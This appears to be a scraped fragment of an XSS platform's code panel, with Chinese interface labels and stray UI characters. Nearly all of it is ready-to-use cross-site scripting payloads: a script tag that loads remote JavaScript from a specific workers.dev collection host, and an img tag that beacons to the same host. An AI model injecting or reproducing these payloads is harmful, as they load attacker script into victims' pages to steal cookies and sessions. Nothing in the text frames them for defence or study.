 查看代码
项目URL
中
//onexss-api.onxss.workers.dev/af49
清
常规代码
行中
<script src=//onexss-api.onxss.workers.dev/af49></script>
清
图片探测代码
<img src=//onexss-api.onxss.workers.dev/af49.png >